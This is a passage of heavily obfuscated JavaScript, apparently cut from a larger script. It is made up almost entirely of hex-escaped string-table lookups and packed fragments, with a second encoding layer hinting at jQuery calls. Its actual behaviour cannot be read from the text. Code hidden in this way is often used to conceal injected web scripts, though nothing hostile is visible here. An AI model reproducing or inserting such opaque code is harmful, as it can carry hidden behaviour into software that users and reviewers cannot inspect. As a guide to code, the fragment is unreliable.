x5ea9f6('\x30\x78\x36\x63\x32')+_0x5ea9f6('\x30\x78\x35\x65\x32')+_0x5ea9f6('\x30\x78\x64\x64\x35')+_0x5ea9f6('\x30\x78\x64\x63\x38')+_0x5ea9f6('\x30\x78\x35\x63\x63')+'\x61\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x32\x39\x35')+_0x5ea9f6('\x30\x78\x37\x66\x66')+_0x5ea9f6('\x30\x78\x33\x39\x34')+_0x5ea9f6('\x30\x78\x64\x63\x34')+'\x5c\x37\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x34\x39')+_0x5ea9f6('\x30\x78\x38\x35\x65')+_0x5ea9f6('\x30\x78\x39\x37\x63')+'\x5c\x76\x5c\x5c\x75\x5c\x27\x29\x29\x5b'+'\x5c\x27\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c'+_0x5ea9f6('\x30\x78\x62\x61\x33')+_0x5ea9f6('\x30\x78\x61\x63\x66')+_0x5ea9f6('\x30\x78\x36\x61\x37')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x63\x38\x37')+'\x38\x7a\x2c\x36\x4d\x29\x3b\x31\x38\x20'+_0x5ea9f6('\x30\x78\x65\x38\x36')+_0x5ea9f6('\x30\x78\x34\x36\x65')+_0x5ea9f6('\x30\x78\x36\x62\x61')+_0x5ea9f6('\x30\x78\x62\x64\x63')+_0x5ea9f6('\x30\x78\x62\x30\x62')+_0x5ea9f6('\x30\x78\x62\x37\x66')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+'\x75\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x5c'+'\x27\x5c\x5c\x31\x4f\x5c\x27\x29\x2c\x35'+_0x5ea9f6('\x30\x78\x64\x63\x66')+_0x5ea9f6('\x30\x78\x31\x31\x39\x62')+_0x5ea9f6('\x30\x78\x31\x32\x61\x62')+_0x5ea9f6('\x30\x78\x33\x37\x61')+'\x6b\x5c\x5c\x7a\x5c\x5c\x37\x5c\x5c\x79'+_0x5ea9f6('\x30\x78\x31\x34\x34')+'\x4a\x28\x32\x6e\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x61\x38\x32')+_0x5ea9f6('\x30\x78\x38\x62\x38')+_0x5ea9f6('\x30\x78\x31\x30\x63\x39')+_0x5ea9f6('\x30\x78\x31\x32\x32\x35')+_0x5ea9f6('\x30\x78\x31\x32\x37\x35')+_0x5ea9f6('\x30\x78\x36\x34\x38')+_0x5ea9f6('\x30\x78\x33\x38\x62')+_0x5ea9f6('\x30\x78\x33\x62\x34')+_0x5ea9f6('\x30\x78\x31\x31\x63\x62')+_0x5ea9f6('\x30\x78\x31\x31\x30\x64')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x64\x31')+_0x5ea9f6('\x30\x78\x31\x31\x64\x64')+_0x5ea9f6('\x30\x78\x37\x39\x64')+_0x5ea9f6('\x30\x78\x32\x62\x66')+_0x5ea9f6('\x30\x78\x65\x63\x33')+_0x5ea9f6('\x30\x78\x65\x34\x65')+_0x5ea9f6('\x30\x78\x38\x62\x61')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x62\x34\x66')+_0x5ea9f6('\x30\x78\x66\x61\x61')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x66\x63\x64')+_0x5ea9f6('\x30\x78\x31\x32\x36\x30')+_0x5ea9f6('\x30\x78\x31\x32\x32\x31')+_0x5ea9f6('\x30\x78\x32\x31\x32')+_0x5ea9f6('\x30\x78\x35\x33\x38')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x32\x63\x38')+_0x5ea9f6('\x30\x78\x33\x39\x30')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x34\x65')+'\x5c\x27\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x30\x37')+_0x5ea9f6('\x30\x78\x39\x34\x66')+_0x5ea9f6('\x30\x78\x31\x32\x64\x32')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x35\x5c\x5c\x75\x5c\x5c\x31\x5c\x27'+_0x5ea9f6('\x30\x78\x38\x66\x37'))+(_0x5ea9f6('\x30\x78\x64\x33\x62')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x66\x36\x32')+_0x5ea9f6('\x30\x78\x32\x32\x34')+_0x5ea9f6('\x30\x78\x37\x66\x39')+_0x5ea9f6('\x30\x78\x32\x63\x63')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x32\x64\x39')+_0x5ea9f6('\x30\x78\x31\x30\x33\x36')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x35\x38\x62')+_0x5ea9f6('\x30\x78\x64\x63\x63')+_0x5ea9f6('\x30\x78\x65\x31\x34')+_0x5ea9f6('\x30\x78\x64\x33\x35')+_0x5ea9f6('\x30\x78\x35\x36\x38')+_0x5ea9f6('\x30\x78\x33\x34\x32')+_0x5ea9f6('\x30\x78\x32\x35\x61')+_0x5ea9f6('\x30\x78\x36\x32\x37')+'\x5c\x27\x29\x2c\x34\x46\x3d\x32\x57\x28'+_0x5ea9f6('\x30\x78\x61\x31\x34')+_0x5ea9f6('\x30\x78\x65\x39\x31')+'\x5c\x27\x29\x3b\x36\x78\x5b\x31\x43\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x62\x34\x66')+_0x5ea9f6('\x30\x78\x31\x32\x32\x62')+_0x5ea9f6('\x30\x78\x31\x32\x61\x39')+'\x5c\x74\x5c\x27\x29\x29\x26\x26\x5a\x21'+_0x5ea9f6('\x30\x78\x38\x37\x36')+_0x5ea9f6('\x30\x78\x66\x30\x65')+_0x5ea9f6('\x30\x78\x31\x33\x33\x62')+_0x5ea9f6('\x30\x78\x34\x32\x66')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x30\x33')+_0x5ea9f6('\x30\x78\x66\x30\x65')+_0x5ea9f6('\x30\x78\x31\x32\x66\x36')+'\x27\x29\x5d\x28\x34\x42\x29\x2c\x5a\x21'+'\x3d\x34\x44\x26\x26\x33\x69\x5b\x31\x43'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x33\x5c\x5c\x74\x5c\x5c\x61\x5c\x27'+_0x5ea9f6('\x30\x78\x32\x32\x65')+_0x5ea9f6('\x30\x78\x31\x62\x63')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x33\x5c\x5c\x74\x5c\x5c\x61\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x31\x32\x32\x62')+'\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x66\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x36\x66')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+'\x5c\x5c\x76\x5c\x5c\x33\x5c\x27\x29\x29'+'\x5b\x31\x43\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x31\x34\x32')+_0x5ea9f6('\x30\x78\x36\x65\x62')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x31\x31\x61\x65')+_0x5ea9f6('\x30\x78\x31\x33\x38\x32')+_0x5ea9f6('\x30\x78\x31\x31\x61\x37')+_0x5ea9f6('\x30\x78\x35\x37\x35')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x31\x30\x66\x61')+_0x5ea9f6('\x30\x78\x66\x65\x37')+_0x5ea9f6('\x30\x78\x31\x31\x62\x66')+_0x5ea9f6('\x30\x78\x31\x33\x32\x66')+_0x5ea9f6('\x30\x78\x37\x34\x37')+_0x5ea9f6('\x30\x78\x34\x34\x39')+_0x5ea9f6('\x30\x78\x61\x64\x37')+_0x5ea9f6('\x30\x78\x63\x34\x61')+_0x5ea9f6('\x30\x78\x31\x30\x33\x31')+_0x5ea9f6('\x30\x78\x33\x30\x31')+_0x5ea9f6('\x30\x78\x62\x62\x31')+'\x2c\x32\x4a\x3d\x33\x71\x5b\x31\x34\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x61\x39\x37')+_0x5ea9f6('\x30\x78\x35\x34\x36')+_0x5ea9f6('\x30\x78\x32\x37\x37')+_0x5ea9f6('\x30\x78\x31\x33\x32\x34')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x34\x5c'+_0x5ea9f6('\x30\x78\x61\x36\x30')+'\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c'+'\x27\x5d\x28\x29\x2c\x33\x45\x3d\x7b\x7d'+_0x5ea9f6('\x30\x78\x64\x33\x37')+_0x5ea9f6('\x30\x78\x36\x38\x30')+_0x5ea9f6('\x30\x78\x38\x38\x37')+_0x5ea9f6('\x30\x78\x61\x31\x62')+_0x5ea9f6('\x30\x78\x66\x33\x63')+'\x36\x5c\x27\x29\x2c\x33\x45\x5b\x31\x34'+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x62\x34')+_0x5ea9f6('\x30\x78\x62\x63\x34')+_0x5ea9f6('\x30\x78\x31\x30\x64\x31')+'\x5c\x5c\x6a\x5c\x27\x29\x2c\x28\x34\x52'+_0x5ea9f6('\x30\x78\x63\x39\x39')+_0x5ea9f6('\x30\x78\x38\x33\x66')+_0x5ea9f6('\x30\x78\x31\x32\x33\x66')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x63\x34\x66')+_0x5ea9f6('\x30\x78\x61\x38\x31')+_0x5ea9f6('\x30\x78\x32\x33\x65')+_0x5ea9f6('\x30\x78\x31\x31\x34\x66')+_0x5ea9f6('\x30\x78\x31\x30\x62\x64')+_0x5ea9f6('\x30\x78\x31\x38\x31')+_0x5ea9f6('\x30\x78\x35\x61\x66'))+(_0x5ea9f6('\x30\x78\x32\x39\x66')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x63\x61\x33')+'\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x34\x64\x62')+_0x5ea9f6('\x30\x78\x31\x39\x34')+'\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x70\x5c'+'\x5c\x65\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x61\x65')+_0x5ea9f6('\x30\x78\x36\x36\x38')+_0x5ea9f6('\x30\x78\x32\x31\x30')+_0x5ea9f6('\x30\x78\x31\x34\x38')+_0x5ea9f6('\x30\x78\x35\x63\x65')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x38\x34')+_0x5ea9f6('\x30\x78\x35\x36\x61')+_0x5ea9f6('\x30\x78\x31\x34\x32')+_0x5ea9f6('\x30\x78\x35\x39\x62')+_0x5ea9f6('\x30\x78\x39\x37\x63')+'\x5c\x75\x5c\x5c\x34\x5c\x27\x29\x2b\x31'+_0x5ea9f6('\x30\x78\x31\x31\x65\x30')+'\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6e\x5c'+'\x27\x29\x2b\x31\x34\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x32\x38')+_0x5ea9f6('\x30\x78\x66\x35\x65')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x65\x32')+_0x5ea9f6('\x30\x78\x63\x36\x65')+_0x5ea9f6('\x30\x78\x37\x39\x36')+_0x5ea9f6('\x30\x78\x35\x34\x37')+_0x5ea9f6('\x30\x78\x65\x38\x64')+_0x5ea9f6('\x30\x78\x31\x30\x64\x37')+_0x5ea9f6('\x30\x78\x35\x62\x36')+_0x5ea9f6('\x30\x78\x65\x64\x39')+_0x5ea9f6('\x30\x78\x36\x61\x32')+_0x5ea9f6('\x30\x78\x37\x62\x38')+_0x5ea9f6('\x30\x78\x35\x63\x65')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x65\x31\x33')+_0x5ea9f6('\x30\x78\x35\x36\x61')+_0x5ea9f6('\x30\x78\x31\x30\x39\x39')+_0x5ea9f6('\x30\x78\x35\x36\x31')+'\x27\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x55'+_0x5ea9f6('\x30\x78\x31\x32\x62\x31')+_0x5ea9f6('\x30\x78\x36\x34\x30')+_0x5ea9f6('\x30\x78\x39\x65\x34')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x63\x66\x61')+_0x5ea9f6('\x30\x78\x32\x37\x32')+_0x5ea9f6('\x30\x78\x31\x35\x31')+'\x34\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x34'+_0x5ea9f6('\x30\x78\x36\x61\x32')+_0x5ea9f6('\x30\x78\x32\x64\x62')+_0x5ea9f6('\x30\x78\x33\x64\x38')+_0x5ea9f6('\x30\x78\x36\x39\x62')+_0x5ea9f6('\x30\x78\x65\x31\x66')+_0x5ea9f6('\x30\x78\x31\x34\x64')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x62'+_0x5ea9f6('\x30\x78\x36\x61\x38')+_0x5ea9f6('\x30\x78\x63\x38\x30')+'\x64\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x49'+_0x5ea9f6('\x30\x78\x33\x30\x32')+_0x5ea9f6('\x30\x78\x61\x33\x33')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x36\x63\x65')+_0x5ea9f6('\x30\x78\x31\x31\x65\x30')+_0x5ea9f6('\x30\x78\x61\x62\x31')+_0x5ea9f6('\x30\x78\x61\x64\x34')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x33\x37\x37')+_0x5ea9f6('\x30\x78\x65\x35\x64')+'\x5c\x34\x5c\x27\x29\x5b\x31\x34\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+'\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x27\x29\x5d'+_0x5ea9f6('\x30\x78\x37\x61\x39')+'\x4c\x3d\x31\x34\x3b\x28\x34\x4f\x3d\x24'+_0x5ea9f6('\x30\x78\x35\x61\x62')+_0x5ea9f6('\x30\x78\x32\x38\x31')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x33\x32\x62')+_0x5ea9f6('\x30\x78\x64\x38\x37')+_0x5ea9f6('\x30\x78\x64\x38\x31')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x64\x32\x66')+_0x5ea9f6('\x30\x78\x36\x38\x63')+'\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x31\x30\x65\x62')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x66\x5c\x27'+'\x29\x2c\x24\x28\x33\x46\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x61\x61\x38')+_0x5ea9f6('\x30\x78\x33\x63\x36')+_0x5ea9f6('\x30\x78\x31\x31\x35\x39')+_0x5ea9f6('\x30\x78\x31\x30\x35\x38')+_0x5ea9f6('\x30\x78\x32\x34\x62')+_0x5ea9f6('\x30\x78\x66\x65\x30')+_0x5ea9f6('\x30\x78\x62\x31\x61')+_0x5ea9f6('\x30\x78\x36\x65\x61')+_0x5ea9f6('\x30\x78\x38\x39\x32')+'\x29\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x63')+(_0x5ea9f6('\x30\x78\x64\x65\x32')+_0x5ea9f6('\x30\x78\x31\x33\x37\x39')+'\x5c\x37\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x64\x34')+_0x5ea9f6('\x30\x78\x36\x30\x65')+_0x5ea9f6('\x30\x78\x32\x37\x62')+_0x5ea9f6('\x30\x78\x63\x39\x39')+_0x5ea9f6('\x30\x78\x62\x37\x32')+_0x5ea9f6('\x30\x78\x35\x33\x65')+_0x5ea9f6('\x30\x78\x64\x30\x61')+_0x5ea9f6('\x30\x78\x35\x32\x36')+_0x5ea9f6('\x30\x78\x64\x39\x34')+'\x5c\x27\x5d\x28\x4f\x28\x29\x7b\x42\x20'+_0x5ea9f6('\x30\x78\x65\x63\x36')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x30\x62\x63')+_0x5ea9f6('\x30\x78\x61\x30\x37')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x37\x36\x61')+_0x5ea9f6('\x30\x78\x33\x63\x66')+_0x5ea9f6('\x30\x78\x38\x37\x31')+_0x5ea9f6('\x30\x78\x63\x62\x64')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x32\x35\x31')+_0x5ea9f6('\x30\x78\x61\x33\x30')+'\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x66\x39')+_0x5ea9f6('\x30\x78\x31\x32\x62\x36')+_0x5ea9f6('\x30\x78\x32\x32\x62')+_0x5ea9f6('\x30\x78\x63\x33\x32')+_0x5ea9f6('\x30\x78\x36\x31\x35')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x66\x63')+_0x5ea9f6('\x30\x78\x64\x31\x33')+_0x5ea9f6('\x30\x78\x32\x34\x35')+_0x5ea9f6('\x30\x78\x36\x37\x38')+_0x5ea9f6('\x30\x78\x31\x32\x36\x38')+_0x5ea9f6('\x30\x78\x39\x64\x61')+_0x5ea9f6('\x30\x78\x63\x36\x63')+_0x5ea9f6('\x30\x78\x63\x39\x33')+_0x5ea9f6('\x30\x78\x34\x32\x63')+_0x5ea9f6('\x30\x78\x63\x65\x35')+_0x5ea9f6('\x30\x78\x38\x30\x32')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x33\x31\x31')+_0x5ea9f6('\x30\x78\x39\x66\x34')+_0x5ea9f6('\x30\x78\x65\x63\x63')+_0x5ea9f6('\x30\x78\x31\x33\x37\x33')+'\x5c\x69\x5c\x27\x29\x5d\x28\x31\x6f\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x64\x63\x64')+_0x5ea9f6('\x30\x78\x63\x33\x32')+_0x5ea9f6('\x30\x78\x36\x31\x35')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x62\x31')+_0x5ea9f6('\x30\x78\x37\x39\x34')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x31\x33\x39')+_0x5ea9f6('\x30\x78\x31\x61\x35')+_0x5ea9f6('\x30\x78\x65\x35\x35')+_0x5ea9f6('\x30\x78\x36\x61\x61')+_0x5ea9f6('\x30\x78\x31\x32\x36\x38')+'\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x32\x33\x31')+_0x5ea9f6('\x30\x78\x34\x66\x33')+'\x33\x76\x2d\x31\x61\x29\x7c\x7c\x5a\x2c'+_0x5ea9f6('\x30\x78\x63\x38\x62')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+'\x5c\x5c\x33\x5c\x5c\x75\x5c\x27\x29\x5d'+_0x5ea9f6('\x30\x78\x31\x65\x66')+_0x5ea9f6('\x30\x78\x38\x62\x64')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x64\x35\x64')+_0x5ea9f6('\x30\x78\x34\x62\x35')+'\x5b\x31\x6f\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x37\x33\x63')+_0x5ea9f6('\x30\x78\x36\x35\x63')+_0x5ea9f6('\x30\x78\x38\x38\x34')+'\x6f\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x61'+_0x5ea9f6('\x30\x78\x66\x36\x35')+_0x5ea9f6('\x30\x78\x36\x65\x30')+_0x5ea9f6('\x30\x78\x61\x34\x38')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x66\x66\x35')+_0x5ea9f6('\x30\x78\x64\x34\x61')+'\x5d\x2b\x2f\x67\x29\x7c\x7c\x32\x58\x3d'+_0x5ea9f6('\x30\x78\x39\x38\x61')+'\x27\x29\x26\x26\x28\x32\x58\x3d\x31\x6f'+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x39\x61\x37')+_0x5ea9f6('\x30\x78\x31\x37\x30')+_0x5ea9f6('\x30\x78\x35\x36\x38')+_0x5ea9f6('\x30\x78\x35\x32\x37')+_0x5ea9f6('\x30\x78\x63\x63\x62')+_0x5ea9f6('\x30\x78\x65\x31\x32')+_0x5ea9f6('\x30\x78\x39\x38\x33')+_0x5ea9f6('\x30\x78\x63\x34\x65')+_0x5ea9f6('\x30\x78\x63\x34\x32')+_0x5ea9f6('\x30\x78\x31\x33\x36\x38'))+(_0x5ea9f6('\x30\x78\x61\x37\x37')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x36\x37\x65')+_0x5ea9f6('\x30\x78\x35\x33\x31')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x35\x30\x62')+'\x5c\x27\x5c\x5c\x79\x5c\x27\x5d\x28\x5c'+_0x5ea9f6('\x30\x78\x34\x65\x64')+_0x5ea9f6('\x30\x78\x64\x61\x37')+_0x5ea9f6('\x30\x78\x63\x35\x64')+_0x5ea9f6('\x30\x78\x33\x30\x38')+_0x5ea9f6('\x30\x78\x38\x62\x63')+_0x5ea9f6('\x30\x78\x35\x66\x31')+'\x5c\x5c\x37\x5c\x5c\x6c\x5c\x27\x2b\x31'+_0x5ea9f6('\x30\x78\x31\x31\x65\x30')+'\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x35\x5c'+_0x5ea9f6('\x30\x78\x35\x62\x33')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x61\x34\x35')+'\x31\x34\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x62\x31')+_0x5ea9f6('\x30\x78\x38\x63\x35')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x64\x35\x36')+_0x5ea9f6('\x30\x78\x31\x31\x65\x35')+_0x5ea9f6('\x30\x78\x36\x34\x61')+'\x5c\x69\x5c\x27\x29\x2b\x31\x34\x28\x5c'+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x33\x64\x37')+'\x29\x29\x29\x7d\x29\x2c\x24\x28\x31\x4b'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x32\x36\x36')+_0x5ea9f6('\x30\x78\x33\x38\x66')+_0x5ea9f6('\x30\x78\x33\x33\x31')+_0x5ea9f6('\x30\x78\x65\x61\x39')+_0x5ea9f6('\x30\x78\x31\x64\x39')+_0x5ea9f6('\x30\x78\x39\x37\x63')+'\x5c\x6e\x5c\x5c\x6d\x5c\x27\x29\x5d\x28'+_0x5ea9f6('\x30\x78\x34\x32\x38')+_0x5ea9f6('\x30\x78\x36\x66\x34')+_0x5ea9f6('\x30\x78\x31\x30\x36\x35')+_0x5ea9f6('\x30\x78\x36\x62\x32')+_0x5ea9f6('\x30\x78\x64\x66\x61')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x66\x35')+_0x5ea9f6('\x30\x78\x62\x64\x35')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x36\x63\x35')+_0x5ea9f6('\x30\x78\x66\x37\x37')+_0x5ea9f6('\x30\x78\x65\x64\x33')+_0x5ea9f6('\x30\x78\x36\x37\x63')+'\x5c\x27\x29\x5d\x28\x29\x3b\x4a\x28\x32'+_0x5ea9f6('\x30\x78\x37\x38\x32')+_0x5ea9f6('\x30\x78\x38\x33\x66')+'\x6d\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x37\x65')+_0x5ea9f6('\x30\x78\x64\x32\x33')+_0x5ea9f6('\x30\x78\x32\x38\x34')+_0x5ea9f6('\x30\x78\x33\x33\x34')+'\x5c\x5c\x38\x5c\x5c\x31\x70\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x65\x66\x32')+_0x5ea9f6('\x30\x78\x65\x64\x33')+_0x5ea9f6('\x30\x78\x64\x64\x38')+_0x5ea9f6('\x30\x78\x61\x36\x66')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x66\x64\x62')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x62\x61\x64')+_0x5ea9f6('\x30\x78\x32\x32\x37')+_0x5ea9f6('\x30\x78\x37\x32\x62')+_0x5ea9f6('\x30\x78\x34\x63\x66')+_0x5ea9f6('\x30\x78\x31\x30\x66\x63')+'\x5c\x5c\x37\x5c\x27\x2b\x5c\x27\x5c\x5c'+'\x79\x5c\x27\x5d\x28\x50\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x32\x39\x39')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x33\x36\x63')+'\x2b\x50\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x32\x37\x65')+_0x5ea9f6('\x30\x78\x33\x66\x34')+_0x5ea9f6('\x30\x78\x31\x30\x61\x61')+_0x5ea9f6('\x30\x78\x39\x33\x38')+_0x5ea9f6('\x30\x78\x39\x32\x35')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x31\x38')+_0x5ea9f6('\x30\x78\x35\x39\x38')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x66\x66\x35')+'\x28\x50\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x66\x33')+_0x5ea9f6('\x30\x78\x39\x65\x37')+_0x5ea9f6('\x30\x78\x31\x32\x30\x65')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x65\x66\x37')+_0x5ea9f6('\x30\x78\x66\x35\x31')+_0x5ea9f6('\x30\x78\x39\x34\x39')+_0x5ea9f6('\x30\x78\x61\x66\x32')+_0x5ea9f6('\x30\x78\x33\x33\x35')+_0x5ea9f6('\x30\x78\x32\x62\x36'))+(_0x5ea9f6('\x30\x78\x34\x36\x66')+'\x5d\x28\x50\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c'+_0x5ea9f6('\x30\x78\x63\x31\x30')+_0x5ea9f6('\x30\x78\x31\x31\x39\x65')+_0x5ea9f6('\x30\x78\x63\x30\x30')+_0x5ea9f6('\x30\x78\x38\x31\x37')+_0x5ea9f6('\x30\x78\x33\x31\x61')+_0x5ea9f6('\x30\x78\x34\x65\x32')+_0x5ea9f6('\x30\x78\x31\x30\x38\x30')+_0x5ea9f6('\x30\x78\x35\x35\x38')+'\x5c\x52\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x38\x35')+'\x5c\x27\x2b\x5c\x27\x5c\x5c\x4d\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x35\x32')+_0x5ea9f6('\x30\x78\x31\x31\x65\x66')+_0x5ea9f6('\x30\x78\x31\x37\x65')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x33\x62\x64')+_0x5ea9f6('\x30\x78\x39\x62\x30')+_0x5ea9f6('\x30\x78\x65\x61\x37')+_0x5ea9f6('\x30\x78\x35\x66\x36')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x34\x63\x34')+_0x5ea9f6('\x30\x78\x32\x32\x31')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x63\x63\x35')+_0x5ea9f6('\x30\x78\x63\x63\x32')+_0x5ea9f6('\x30\x78\x36\x64\x33')+'\x5c\x5c\x34\x5c\x27\x29\x5b\x50\x28\x5c'+